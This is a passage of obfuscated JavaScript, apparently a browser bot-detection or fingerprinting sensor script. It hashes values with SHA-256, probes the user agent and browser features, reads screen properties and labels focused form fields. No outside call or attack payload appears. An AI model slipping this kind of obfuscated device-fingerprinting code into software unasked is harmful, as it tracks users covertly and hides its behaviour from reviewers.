mg()[Vd(s2)],'undefined')?mg()[Vd(zc)].apply(null,[jA,A3,jH,pS,FNN,UW]):mg()[Vd(GD)].apply(null,[DZ,Rm,vL,YU,r6,P2]))?JO()[bl(Sr)](SNN,mR):JO()[bl(GD)].apply(null,[jp,bR]);}break;case tI:{var DrN;cW.push(HEN);LBN-=NJ;return DrN=[dB[Ld()[RF(kS)].apply(null,[pg,H1,YU,nc])][JO()[bl(w1)](sBN,YJN)]?dB[VO(typeof Ld()[RF(pF)],KK([],[][[]]))?Ld()[RF(xK)](TjN,Zb,Qc,M8N):Ld()[RF(kS)].call(null,pg,WL,FD([]),nc)][VO(typeof JO()[bl(gF)],'undefined')?JO()[bl(WL)](BU,PK):JO()[bl(w1)](sBN,YJN)]:tn()[f0(BJN)](kS,s9,Y5),dB[Ld()[RF(kS)].call(null,pg,x0,Z2,nc)][tn()[f0(fG)](P2,Zq,zc)]?dB[Ld()[RF(kS)](pg,Zg,kd,nc)][tn()[f0(fG)].apply(null,[Ul,Zq,zc])]:tn()[f0(BJN)](FD(FD([])),s9,Y5),dB[Ld()[RF(kS)](pg,FD([]),BH,nc)][tn()[f0(rz)](FD({}),pg,xb)]?dB[LL(typeof Ld()[RF(VU)],'undefined')?Ld()[RF(kS)](pg,gr,kn,nc):Ld()[RF(xK)].apply(null,[p5,pF,QA,Vm])][tn()[f0(rz)](FD(zc),pg,xb)]:tn()[f0(BJN)].apply(null,[DL,s9,Y5]),Tf(typeof dB[Ld()[RF(kS)](pg,FD(FD([])),JG,nc)][tn()[f0(Xl)](nr,Fv,P2)],mg()[Vd(zc)].apply(null,[jA,A3,KH,XL,FJN,gr]))?dB[Ld()[RF(kS)].call(null,pg,kS,FD(FD([])),nc)][tn()[f0(Xl)](Ec,Fv,P2)][HF()[R0(jK)](lG,Sr,QA)]:sr(zc)],cW.pop(),DrN;}break;case UV:{var p7N=dxN[Tk];cW.push(Ur);LBN-=Ts;var I9;}break;case xE:{LBN-=Kh;return String(...dxN);}break;case hI:{return parseInt(...dxN);}break;}}while(JIN+LBN!=Yx);};var YQN=function(kgN){return ~kgN;};var AJN=function(bIN,p0N){return bIN<=p0N;};var LL=function(UdN,A2N){return UdN!==A2N;};var Op=function(){return [];};var kb=function(Y0N,LrN){return Y0N>>LrN;};var nDN=function(OsN){if(OsN===undefined||OsN==null){return 0;}var nrN=OsN["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return nrN["length"];};var ZLN=function(HsN){var DdN=1;var wrN=[];var KIN=dB["Math"]["sqrt"](HsN);while(DdN<=KIN&&wrN["length"]<6){if(HsN%DdN===0){if(HsN/DdN===DdN){wrN["push"](DdN);}else{wrN["push"](DdN,HsN/DdN);}}DdN=DdN+1;}return wrN;};var JA=function TDN(QWN,f2N){'use strict';var NnN=TDN;switch(QWN){case XI:{var f0N=function(ClN,XlN){cW.push(gf);if(FD(RKN)){for(var tkN=jK;q0(tkN,KA);++tkN){if(q0(tkN,EL)||VO(tkN,Zg)||VO(tkN,pI[VO(typeof Ld()[RF(jK)],'undefined')?Ld()[RF(xK)].call(null,Mq,H1,vL,qt):Ld()[RF(XL)].call(null,pK,Tr,kd,Tr)]())||VO(tkN,YU)){XKN[tkN]=sr(zc);}else{XKN[tkN]=RKN[HF()[R0(jK)](FK,Sr,bg)];RKN+=dB[tn()[f0(A3)].call(null,gr,YF,nr)][HF()[R0(wO)](Xg,UW,HO)](tkN);}}}var SKN=HF()[R0(A3)](ZS,Dd,Qc);for(var Q0N=jK;q0(Q0N,ClN[HF()[R0(jK)].call(null,FK,Sr,FD(FD(zc)))]);Q0N++){var hrN=ClN[Ld()[RF(Qg)](Ng,QA,Ul,Gv)](Q0N);var PnN=hT(kb(XlN,K5[zc]),pI[JO()[bl(Ur)].apply(null,[Dl,Hd])]());XlN*=K5[Sr];XlN&=K5[Qg];XlN+=K5[WL];XlN&=K5[Td];var IFN=XKN[ClN[VO(typeof mg()[Vd(Qg)],'undefined')?mg()[Vd(GD)].call(null,cm,sP,QA,Td,Uv,Vg):mg()[Vd(PS)](FY,PS,FA,VA,rS,pm)](Q0N)];if(VO(typeof hrN[mg()[Vd(pS)](gEN,pS,gr,gU,rS,pm)],qD()[XW(gr)].apply(null,[UW,tq,Td,VF]))){var NDN=hrN[mg()[Vd(pS)](gEN,pS,FD({}),cT,rS,Zb)](K5[gr]);if(MZ(NDN,EL)&&q0(NDN,KA)){IFN=XKN[NDN];}}if(MZ(IFN,jK)){var WdN=gL(PnN,RKN[HF()[R0(jK)](FK,Sr,nc)]);IFN+=WdN;IFN%=RKN[HF()[R0(jK)](FK,Sr,Tr)];hrN=RKN[IFN];}SKN+=hrN;}var GgN;return cW.pop(),GgN=SKN,GgN;};var PLN=function(fKN){var cDN=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var IrN=0x6a09e667;var lkN=0xbb67ae85;var jdN=0x3c6ef372;var c0N=0xa54ff53a;var MKN=0x510e527f;var G0N=0x9b05688c;var wKN=0x1f83d9ab;var KgN=0x5be0cd19;var UKN=Ac(fKN);var F0N=UKN["length"]*8;UKN+=dB["String"]["fromCharCode"](0x80);var zdN=UKN["length"]/4+2;var HWN=dB["Math"]["ceil"](zdN/16);var NON=new (dB["Array"])(HWN);for(var w3N=0;w3N<HWN;w3N++){NON[w3N]=new (dB["Array"])(16);for(var nnN=0;nnN<16;nnN++){NON[w3N][nnN]=UKN["charCodeAt"](w3N*64+nnN*4)<<24|UKN["charCodeAt"](w3N*64+nnN*4+1)<<16|UKN["charCodeAt"](w3N*64+nnN*4+2)<<8|UKN["charCodeAt"](w3N*64+nnN*4+3)<<0;}}var Z3N=F0N/dB["Math"]["pow"](2,32);NON[HWN-1][14]=dB["Math"]["floor"](Z3N);NON[HWN-1][15]=F0N;for(var YgN=0;YgN<HWN;YgN++){var IWN=new (dB["Array"])(64);var TkN=IrN;var YlN=lkN;var QFN=jdN;var fcN=c0N;var qcN=MKN;var zON=G0N;var rWN=wKN;var S0N=KgN;for(var LDN=0;LDN<64;LDN++){var XdN=void 0,hKN=void 0,msN=void 0,dlN=void 0,blN=void 0,fnN=void 0;if(LDN<16)IWN[LDN]=NON[YgN][LDN];else{XdN=H2N(IWN[LDN-15],7)^H2N(IWN[LDN-15],18)^IWN[LDN-15]>>>3;hKN=H2N(IWN[LDN-2],17)^H2N(IWN[LDN-2],19)^IWN[LDN-2]>>>10;IWN[LDN]=IWN[LDN-16]+XdN+IWN[LDN-7]+hKN;}hKN=H2N(qcN,6)^H2N(qcN,11)^H2N(qcN,25);msN=qcN&zON^~qcN&rWN;dlN=S0N+hKN+msN+cDN[LDN]+IWN[LDN];XdN=H2N(TkN,2)^H2N(TkN,13)^H2N(TkN,22);blN=TkN&YlN^TkN&QFN^YlN&QFN;fnN=XdN+blN;S0N=rWN;rWN=zON;zON=qcN;qcN=fcN+dlN>>>0;fcN=QFN;QFN=YlN;YlN=TkN;TkN=dlN+fnN>>>0;}IrN=IrN+TkN;lkN=lkN+YlN;jdN=jdN+QFN;c0N=c0N+fcN;MKN=MKN+qcN;G0N=G0N+zON;wKN=wKN+rWN;KgN=KgN+S0N;}return [IrN>>24&0xff,IrN>>16&0xff,IrN>>8&0xff,IrN&0xff,lkN>>24&0xff,lkN>>16&0xff,lkN>>8&0xff,lkN&0xff,jdN>>24&0xff,jdN>>16&0xff,jdN>>8&0xff,jdN&0xff,c0N>>24&0xff,c0N>>16&0xff,c0N>>8&0xff,c0N&0xff,MKN>>24&0xff,MKN>>16&0xff,MKN>>8&0xff,MKN&0xff,G0N>>24&0xff,G0N>>16&0xff,G0N>>8&0xff,G0N&0xff,wKN>>24&0xff,wKN>>16&0xff,wKN>>8&0xff,wKN&0xff,KgN>>24&0xff,KgN>>16&0xff,KgN>>8&0xff,KgN&0xff];};var OWN=function(){var VlN=vQN();var sgN=-1;if(VlN["indexOf"]('Trident/7.0')>-1)sgN=11;else if(VlN["indexOf"]('Trident/6.0')>-1)sgN=10;else if(VlN["indexOf"]('Trident/5.0')>-1)sgN=9;else sgN=0;return sgN>=9;};var DDN=function(){var psN=HDN();var kDN=dB["Object"]["prototype"]["hasOwnProperty"].call(dB["Navigator"]["prototype"],'mediaDevices');var l2N=dB["Object"]["prototype"]["hasOwnProperty"].call(dB["Navigator"]["prototype"],'serviceWorker');var YKN=! !dB["window"]["browser"];var QDN=typeof dB["ServiceWorker"]==='function';var O0N=typeof dB["ServiceWorkerContainer"]==='function';var tcN=typeof dB["frames"]["ServiceWorkerRegistration"]==='function';var PKN=dB["window"]["location"]&&dB["window"]["location"]["protocol"]==='http:';var AdN=psN&&(!kDN||!l2N||!QDN||!YKN||!O0N||!tcN)&&!PKN;return AdN;};var HDN=function(){var zDN=vQN();var ZlN=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](zDN);var VsN=dB["navigator"]["platform"]==='MacIntel'&&dB["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](zDN)&&!dB["window"]["MSStream"]&&typeof dB["navigator"]["standalone"]!=='undefined';return ZlN||VsN;};var OlN=function(EnN){var jDN=dB["Math"]["floor"](dB["Math"]["random"]()*100000+10000);var DKN=dB["String"](EnN*jDN);var GON=0;var M3N=[];var C2N=DKN["length"]>=18?true:false;while(M3N["length"]<6){M3N["push"](dB["parseInt"](DKN["slice"](GON,GON+2),10));GON=C2N?GON+3:GON+2;}var qKN=ALN(M3N);return [jDN,qKN];};var fLN=function(VnN){if(VnN===null||VnN===undefined){return 0;}var wgN=function BKN(JrN){return VnN["toLowerCase"]()["includes"](JrN["toLowerCase"]());};var jrN=0;(YsN&&YsN["fields"]||[])["some"](function(mLN){var sKN=mLN["type"];var EcN=mLN["labels"];if(EcN["some"](wgN)){jrN=vnN[sKN];if(mLN["extensions"]&&mLN["extensions"]["labels"]&&mLN["extensions"]["labels"]["some"](function(pcN){return VnN["toLowerCase"]()["includes"](pcN["toLowerCase"]());})){jrN=vnN[mLN["extensions"]["type"]];}return true;}return false;});return jrN;};var OdN=function(qWN){if(qWN===undefined||qWN==null){return false;}var RIN=function WON(NSN){return qWN["toLowerCase"]()===NSN["toLowerCase"]();};return xnN["some"](RIN);};var LdN=function(qrN){try{var IKN=new (dB["Set"])(dB["Object"]["values"](vnN));return qrN["split"](';')["some"](function(MFN){var KON=MFN["split"](',');var UON=dB["Number"](KON[KON["length"]-1]);return IKN["has"](UON);});}catch(dsN){return false;}};var kON=function(AON){var slN='';var SFN=0;if(AON==null||dB["document"]["activeElement"]==null){return nA(QV,["elementFullId",slN,"elementIdType",SFN]);}var jKN=['id','name','for','placeholder','aria-label','aria-labelledby'];jKN["forEach"](function(nIN){if(!AON["hasAttribute"](nIN)||slN!==''&&SFN!==0){return;}var CIN=AON["getAttribute"](nIN);if(slN===''&&(CIN!==null||CIN!==undefined)){slN=CIN;}if(SFN===0){SFN=fLN(CIN);}});return nA(QV,["elementFullId",slN,"elementIdType",SFN]);};var InN=function(hSN){var GKN;if(hSN==null){GKN=dB["document"]["activeElement"];}else GKN=hSN;if(dB["document"]["activeElement"]==null)return -1;var tLN=GKN["getAttribute"]('name');if(tLN==null){var xgN=GKN["getAttribute"]('id');if(xgN==null)return -1;else return Vv(xgN);}return Vv(tLN);};var WWN=function(vdN){var ZgN=-1;var EKN=[];if(! !vdN&&typeof vdN==='string'&&vdN["length"]>0){var QcN=vdN["split"](';');if(QcN["length"]>1&&QcN[QcN["length"]-1]===''){QcN["pop"]();}ZgN=dB["Math"]["floor"](dB["Math"]["random"]()*QcN["length"]);var SrN=QcN[ZgN]["split"](',');for(var F3N in SrN){if(!dB["isNaN"](SrN[F3N])&&!dB["isNaN"](dB["parseInt"](SrN[F3N],10))){EKN["push"](SrN[F3N]);}}}else{var nsN=dB["String"](nkN(1,5));var ILN='1';var DnN=dB["String"](nkN(20,70));var N3N=dB["String"](nkN(100,300));var BrN=dB["String"](nkN(100,300));EKN=[nsN,ILN,DnN,N3N,BrN];}return [ZgN,EKN];};var ODN=function(h3N,KsN){var QON=typeof h3N==='string'&&h3N["length"]>0;var KKN=!dB["isNaN"](KsN)&&(dB["Number"](KsN)===-1||bD()<dB["Number"](KsN));if(!(QON&&KKN)){return false;}var R3N='^([a-fA-F0-9]{31,32})$';return h3N["search"](R3N)!==-1;};var wsN=function(QKN,AkN,HIN){var wLN;do{wLN=Sp(FE,[QKN,AkN]);}while(VO(gL(wLN,HIN),jK));return wLN;};var bKN=function(DgN){var G3N=HDN(DgN);cW.push(PBN);var xKN=dB[mg()[Vd(jK)](nP,Qg,FA,bg,CT,p2)][tn()[f0(GD)].apply(null,[dS,TwN,bc])][JO()[bl(H1)](ZwN,hp)].call(dB[tn()[f0(QA)].call(null,wO,PO,pS)][tn()[f0(GD)](FD([]),TwN,bc)],LL(typeof qD()[XW(wO)],KK(HF()[R0(A3)].apply(null,[gk,Dd,Rm]),[][[]]))?qD()[XW(dS)](zg,EVN,dS,Lt):qD()[XW(Td)](BZ,A6,NY,E7N));var mcN=dB[mg()[Vd(jK)](nP,Qg,JG,UP,CT,UW)][VO(typeof tn()[f0(sm)],KK([],[][[]]))?tn()[f0(gr)].apply(null,[JG,IC,n9]):tn()[f0(GD)](Om,TwN,bc)][JO()[bl(H1)](ZwN,hp)].call(dB[tn()[f0(QA)].call(null,Qg,PO,pS)][tn()[f0(GD)].apply(null,[FD(jK),TwN,bc])],HF()[R0(HO)].call(null,Rq,EL,x0));var ErN=FD(FD(dB[Ld()[RF(Td)](Tn,Ec,dS,Ur)][JO()[bl(Xl)].call(null,v3,lJN)]));var BSN=VO(typeof dB[JO()[bl(nv)](qA,MA)],LL(typeof qD()[XW(zc)],KK([],[][[]]))?qD()[XW(gr)].call(null,Df,tq,Td,Zf):qD()[XW(Td)](Sr,qMN,KA,cXN));var Y2N=VO(typeof dB[fg()[xL(pF)].call(null,gJN,Ec,wR,JG,EY,X6)],qD()[XW(gr)].apply(null,[lL,tq,Td,Zf]));var prN=VO(typeof dB[qD()[XW(xK)].call(null,cD,PjN,Qg,Zf)][fg()[xL(XO)].call(null,hU,hn,FD(FD({})),Rm,kS,X6)],qD()[XW(gr)](Ec,tq,Td,Zf));var crN=dB[Ld()[RF(Td)](Tn,p2,rR,Ur)][mg()[Vd(Dd)].apply(null,[Dz,Td,wR,MC,XH,bF])]&&VO(dB[Ld()[RF(Td)](Tn,pO,FD(FD([])),Ur)][mg()[Vd(Dd)].call(null,Dz,Td,UW,pm,XH,VL)][JO()[bl(Ul)].apply(null,[sMN,DW])],LL(typeof Ld()[RF(XL)],KK('',[][[]]))?Ld()[RF(VL)](vO,jZ,BZ,TS):Ld()[RF(xK)](PA,Df,UP,dO));var XnN=G3N&&(FD(xKN)||FD(mcN)||FD(BSN)||FD(ErN)||FD(Y2N)||FD(prN))&&FD(crN);var H0N;return cW.pop(),H0N=XnN,H0N;};var S2N=function(HgN){cW.push(E7N);var hLN;return hLN=J3N()[mg()[Vd(YD)](KVN,Sr,WL,cD,BF,XO)](function NKN(rsN){cW.push(hP);while(K5[Ec])switch(rsN[HF()[R0(Ul)].call(null,sl,P2,nc)]=rsN[tn()[f0(jH)](pm,jf,zH)]){case jK:if(ZL(HF()[R0(rR)].call(null,SD,mR,Ql),dB[Ld()[RF(kS)].call(null,LR,kd,FD(FD(jK)),nc)])){rsN[tn()[f0(jH)].apply(null,[FD(FD([])),jf,zH])]=gF;break;}{var SON;return SON=rsN[VO(typeof Ld()[RF(Ul)],'undefined')?Ld()[RF(xK)](cY,FD(FD(zc)),FD(FD(jK)),MXN):Ld()[RF(Df)].apply(null,[S4N,Hb,Df,P2])](HF()[R0(VT)].apply(null,[FXN,Vg,nb]),null),cW.pop(),SON;}case gF:{var fFN;return fFN=rsN[LL(typeof Ld()[RF(XL)],KK([],[][[]]))?Ld()[RF(Df)](S4N,BZ,Ul,P2):Ld()[RF(xK)](MXN,P2,Zg,Ef)](HF()[R0(VT)](FXN,Vg,hp),dB[Ld()[RF(kS)].apply(null,[LR,FD(jK),x0,nc])][HF()[R0(rR)](SD,mR,Ul)][tn()[f0(cT)](UW,xf,MhN)](HgN)),cW.pop(),fFN;}case GD:case VO(typeof Ld()[RF(QA)],KK([],[][[]]))?Ld()[RF(xK)].apply(null,[IC,FD(zc),FD(FD({})),tq]):Ld()[RF(VA)].apply(null,[tR,Ym,VT,UH]):{var JcN;return JcN=rsN[JO()[bl(Qc)].call(null,IJ,Hb)](),cW.pop(),JcN;}}cW.pop();},null,null,null,dB[HF()[R0(VL)](Bg,YJN,AS)]),cW.pop(),hLN;};var T3N=function(){if(FD(KX)){}else if(FD({})){}else if(FD([])){}else if(FD(Tk)){return function ZcN(JdN){cW.push(st);var GcN=dB[tn()[f0(XO)](dS,OVN,Zb)](vQN());var sdN=dB[tn()[f0(XO)](cT,OVN,Zb)](JdN[LL(typeof Ld()[RF(HO)],KK([],[][[]]))?Ld()[RF(Xl)](m8N,FD(FD(zc)),Hn,Wv):Ld()[RF(xK)](DC,Ak,xb,ZBN)]);var bsN;return bsN=nFN(KK(GcN,sdN))[LL(typeof Ld()[RF(jK)],KK('',[][[]]))?Ld()[RF(QA)](Ob,hp,VT,jH):Ld()[RF(xK)].apply(null,[IP,Oq,YU,I4N])](),cW.pop(),bsN;};}else{}};var LFN=function(){cW.push(qVN);try{var JlN=cW.length;var nLN=FD(KX);var I0N=CC();var pgN=bWN()[mg()[Vd(Zb)].apply(null,[JU,WL,mt,Tr,mG,nc])](new (dB[LL(typeof HF()[R0(Xl)],'undefined')?HF()[R0(Z2)](hR,DH,rr):HF()[R0(gF)](pO,VjN,FD(FD(jK)))])(HF()[R0(nb)](Pf,sL,jt),VO(typeof fg()[xL(YD)],'undefined')?fg()[xL(gF)].apply(null,[BEN,WY,cT,jZ,FD(FD(zc)),UxN]):fg()[xL(wR)].call(null,OG,zc,UF,EC,WL,H6)),HF()[R0(Om)](qBN,EC,FD([])));var lrN=CC();var VkN=N1(lrN,I0N);var xFN;return xFN=nA(QV,[LL(typeof tn()[f0(kd)],KK([],[][[]]))?tn()[f0(BZ)](H1,NT,Qg):tn()[f0(gr)](FD(FD(zc)),OY,jMN),pgN,fg()[xL(XL)](UW,gF,PS,Ym,Dd,fVN),VkN]),cW.pop(),xFN;}catch(lFN){cW.splice(N1(JlN,zc),Infinity,qVN);var JDN;return cW.pop(),JDN={},JDN;}cW.pop();};var bWN=function(){cW.push(Wv);var p3N=dB[LL(typeof qD()[XW(wO)],KK([],[][[]]))?qD()[XW(pF)].call(null,VT,QY,Qg,FEN):qD()[XW(Td)](EC,gH,Sb,Lt)][LL(typeof tn()[f0(kn)],KK('',[][[]]))?tn()[f0(zg)].apply(null,[UF,Vn,Rm]):tn()[f0(gr)].call(null,s2,UJN,F1)]?dB[qD()[XW(pF)](UF,QY,Qg,FEN)][VO(typeof tn()[f0(GD)],KK('',[][[]]))?tn()[f0(gr)](FD(FD(jK)),ZEN,H9):tn()[f0(zg)].call(null,FD([]),Vn,Rm)]:sr(zc);var tDN=dB[LL(typeof qD()[XW(xK)],'undefined')?qD()[XW(pF)].call(null,DL,QY,Qg,FEN):qD()[XW(Td)].apply(null,[jZ,tZ,rr,OVN])][mg()[Vd(Hn)].call(null,hC,PS,wR,hn,cm,zg)]?dB[qD()[XW(pF)].apply(null,[kS,QY,Qg,FEN])][mg()[Vd(Hn)].call(null,hC,PS,YD,Qg,cm,Ur)]:sr(zc);var FcN=dB[Ld()[RF(kS)](dL,FD(FD([])),Ul,nc)][JO()[bl(jZ)](E1,Rf)]?dB[Ld()[RF(kS)].call(null,dL,Sr,UF,nc)][JO()[bl(jZ)].apply(null,[E1,Rf])]:sr(K5[Ec]);var TgN=dB[Ld()[RF(kS)].apply(null,[dL,bF,FD(FD({})),nc])][HF()[R0(Rm)].apply(null,[xl,Ht,kd])]?dB[LL(typeof Ld()[RF(rR)],KK([],[][[]]))?Ld()[RF(kS)](dL,gF,FD(zc),nc):Ld()[RF(xK)].apply(null,[l1,Ak,EY,S0])][VO(typeof HF()[R0(Ul)],KK([],[][[]]))?HF()[R0(gF)](PEN,l7N,FD({})):HF()[R0(Rm)].apply(null,[xl,Ht,PS])]():sr(zc);var EgN=dB[Ld()[RF(kS)].apply(null,[dL,FD({}),FD(zc),nc])][VO(typeof mg()[Vd(pS)],KK([],[][[]]))?mg()[Vd(GD)](k1,Dt,VT,Oq,SwN,FD(FD([]))):mg()[Vd(EL)](Lb,PS,p2,WL,qNN,EL)]?dB[Ld()[RF(kS)](dL,Un,fL,nc)][mg()[Vd(EL)].apply(null,[Lb,PS,FD(FD([])),BH,qNN,Z2])]:sr(zc);var tlN=sr(zc);var FON=[VO(typeof HF()[R0(pm)],KK([],[][[]]))?HF()[R0(gF)](t5,GA,FD([])):HF()[R0(A3)](Yv,Dd,Zb),tlN,Ld()[RF(jZ)](Rt,FD(zc),pS,LC),Sp(xB,[]),Sp(KM,[]),Sp(C,[]),Sp(z7,[]),Sp(t7,[]),Sp(Ms,[]),p3N,tDN,FcN,TgN,EgN];var gON;return gON=FON[Ld()[RF(H1)].apply(null,[LhN,VA,FD(FD({})),IC])](LL(typeof HF()[R0(cD)],'undefined')?HF()[R0(YD)](wBN,kn,FD(FD(zc))):HF()[R0(gF)].call(null,SXN,q7N,FD([]))),cW.pop(),gON;};var zIN=function(){cW.push(zf);var LnN;return LnN=qJN(Lj,[dB[Ld()[RF(Td)](U9,jK,Ul,Ur)]]),cW.pop(),LnN;};var BDN=function(){var qnN=[PcN,xcN];cW.push(Gv);var g0N=WlN(E0N);if(LL(g0N,FD(FD(Tk)))){try{var TWN=cW.length;var k2N=FD([]);var YDN=dB[LL(typeof HF()[R0(UF)],KK([],[][[]]))?HF()[R0(BH)].apply(null,[Ag,MA,bg]):HF()[R0(gF)](X6,Az,vL)](g0N)[Ld()[RF(pm)].apply(null,[wjN,xK,Qg,mt])](VO(typeof JO()[bl(Rm)],'undefined')?JO()[bl(WL)].apply(null,[NT,hC]):JO()[bl(Ak)](hhN,fL));if(MZ(YDN[LL(typeof HF()[R0(Td)],KK('',[][[]]))?HF()[R0(jK)](EH,Sr,Ec):HF()[R0(gF)](s7N,P8N,Ul)],K5[gF])){var NkN=dB[LL(typeof HF()[R0(zg)],'undefined')?HF()[R0(PS)].call(null,QS,pF,XL):HF()[R0(gF)](SNN,MVN,wO)](YDN[gF],PS);NkN=dB[LL(typeof HF()[R0(VT)],KK([],[][[]]))?HF()[R0(Qc)](Q7N,rz,rR):HF()[R0(gF)](Jf,TEN,lL)](NkN)?PcN:NkN;qnN[jK]=NkN;}}catch(ZKN){cW.splice(N1(TWN,zc),Infinity,Gv);}}var FFN;return cW.pop(),FFN=qnN,FFN;};var vLN=function(){var rkN=[sr(K5[Ec]),sr(zc)];var WnN=WlN(xrN);cW.push(XhN);if(LL(WnN,FD({}))){try{var pWN=cW.length;var ArN=FD([]);var XkN=dB[HF()[R0(BH)](fW,MA,FD(FD({})))](WnN)[Ld()[RF(pm)](XNN,FD({}),cT,mt)](JO()[bl(Ak)](dU,fL));if(MZ(XkN[HF()[R0(jK)](p6,Sr,GD)],gr)){var qLN=dB[HF()[R0(PS)](MS,pF,FD(zc))](XkN[zc],pI[LL(typeof tn()[f0(wR)],'undefined')?tn()[f0(HO)](VL,pVN,Ht):tn()[f0(gr)].apply(null,[kn,WVN,Ct])]());var EON=dB[HF()[R0(PS)](MS,pF,FD(jK))](XkN[GD],PS);qLN=dB[HF()[R0(Qc)].apply(null,[HQN,rz,nv])](qLN)?sr(zc):qLN;EON=dB[HF()[R0(Qc)].call(null,HQN,rz,AS)](EON)?sr(zc):EON;rkN=[EON,qLN];}}catch(DcN){cW.splice(N1(pWN,zc),Infinity,XhN);}}var klN;return cW.pop(),klN=rkN,klN;};var fgN=function(){cW.push(ZNN);var CdN=LL(typeof HF()[R0(Vg)],KK('',[][[]]))?HF()[R0(A3)](WY,Dd,Un):HF()[R0(gF)].call(null,zf,EL,xK);var JWN=WlN(xrN);if(JWN){try{var XWN=cW.length;var xSN=FD(FD(Tk));var vgN=dB[HF()[R0(BH)].call(null,k0,MA,Dd)](JWN)[Ld()[RF(pm)](A0,FD(FD({})),vL,mt)](LL(typeof JO()[bl(PS)],'undefined')?JO()[bl(Ak)].apply(null,[FK,fL]):JO()[bl(WL)](fMN,PK));CdN=vgN[jK];}catch(h0N){cW.splice(N1(XWN,zc),Infinity,ZNN);}}var d0N;return cW.pop(),d0N=CdN,d0N;};var J2N=function(){cW.push(Jq);var QsN=WlN(xrN);if(QsN){try{var Z2N=cW.length;var r2N=FD(KX);var fON=dB[HF()[R0(BH)](k4N,MA,Oq)](QsN)[Ld()[RF(pm)].apply(null,[LwN,VL,UF,mt])](JO()[bl(Ak)](Bm,fL));if(MZ(fON[HF()[R0(jK)].call(null,mwN,Sr,wR)],pI[tn()[f0(Ec)].apply(null,[QA,sl,A3])]())){var GlN=dB[HF()[R0(PS)].call(null,pVN,pF,FD(FD({})))](fON[WL],PS);var s2N;return s2N=dB[HF()[R0(Qc)](FNN,rz,XL)](GlN)||VO(GlN,sr(zc))?sr(zc):GlN,cW.pop(),s2N;}}catch(GIN){cW.splice(N1(Z2N,zc),Infinity,Jq);var ZDN;return cW.pop(),ZDN=sr(zc),ZDN;}}var ZFN;return cW.pop(),ZFN=sr(zc),ZFN;};var scN=function(){var W2N=WlN(xrN);cW.push(Cp);if(W2N){try{var vkN=cW.length;var vDN=FD([]);var m0N=dB[HF()[R0(BH)](bn,MA,MC)](W2N)[LL(typeof Ld()[RF(Un)],KK([],[][[]]))?Ld()[RF(pm)](NK,FD(FD(jK)),s2,mt):Ld()[RF(xK)].call(null,Qg,pF,jZ,Rv)](JO()[bl(Ak)](RW,fL));if(VO(m0N[LL(typeof HF()[R0(pO)],KK([],[][[]]))?HF()[R0(jK)](Uz,Sr,H1):HF()[R0(gF)].call(null,XT,BH,FD([]))],pI[VO(typeof tn()[f0(nv)],'undefined')?tn()[f0(gr)].apply(null,[DW,EXN,XO]):tn()[f0(Ec)].apply(null,[FD({}),DS,A3])]())){var N2N;return cW.pop(),N2N=m0N[Qg],N2N;}}catch(QlN){cW.splice(N1(vkN,zc),Infinity,Cp);var UgN;return cW.pop(),UgN=null,UgN;}}var NLN;return cW.pop(),NLN=null,NLN;};var skN=function(CrN,vrN){cW.push(bVN);for(var PdN=jK;q0(PdN,vrN[HF()[R0(jK)].call(null,ht,Sr,P2)]);PdN++){var McN=vrN[PdN];McN[Ld()[RF(wR)](WK,HO,rr,H1)]=McN[Ld()[RF(wR)].call(null,WK,Qc,hn,H1)]||FD({});McN[VO(typeof HF()[R0(KH)],KK([],[][[]]))?HF()[R0(gF)](qC,qMN,Qc):HF()[R0(pm)](d5,Hb,rR)]=FD(Tk);if(ZL(mg()[Vd(gr)](XG,Sr,nc,UF,kg,xK),McN))McN[LL(typeof HF()[R0(pS)],KK([],[][[]]))?HF()[R0(XL)].call(null,LO,Hf,FD(FD(zc))):HF()[R0(gF)].apply(null,[Qt,C9,Pn])]=FD(FD({}));dB[mg()[Vd(jK)].call(null,nP,Qg,Om,PS,cxN,FD(FD({})))][Ld()[RF(dS)](kK,FD(FD({})),Ql,hp)](CrN,AlN(McN[mg()[Vd(jH)].call(null,Gd,GD,FD(jK),Td,Zf,Ul)]),McN);}cW.pop();};var I3N=function(W3N,LLN,wnN){cW.push(MhN);if(LLN)skN(W3N[tn()[f0(GD)](Oq,R9,bc)],LLN);if(wnN)skN(W3N,wnN);dB[mg()[Vd(jK)](nP,Qg,PS,UP,r0,FD(FD(jK)))][Ld()[RF(dS)].apply(null,[J4N,gF,Qg,hp])](W3N,tn()[f0(GD)].call(null,EL,R9,bc),nA(QV,[LL(typeof HF()[R0(UF)],KK('',[][[]]))?HF()[R0(XL)].apply(null,[WG,Hf,xb]):HF()[R0(gF)](jIN,K9,bF),FD([])]));var vlN;return cW.pop(),vlN=W3N,vlN;};var AlN=function(ScN){cW.push(vv);var UrN=mgN(ScN,JO()[bl(XL)](zd,NY));var gWN;return gWN=KW(HF()[R0(s2)].call(null,bd,ft,BH),V2N(UrN))?UrN:dB[tn()[f0(A3)].call(null,kd,CF,nr)](UrN),cW.pop(),gWN;};var mgN=function(LWN,KkN){cW.push(bEN);if(Tf(JO()[bl(pF)].apply(null,[fB,nr]),V2N(LWN))||FD(LWN)){var sON;return cW.pop(),sON=LWN,sON;}var SDN=LWN[dB[tn()[f0(wR)].apply(null,[Ym,H3,tv])][tn()[f0(JG)].call(null,Pn,YL,md)]];if(LL(DR(jK),SDN)){var lnN=SDN.call(LWN,KkN||JO()[bl(XO)](IA,cT));if(Tf(JO()[bl(pF)](fB,nr),V2N(lnN))){var rDN;return 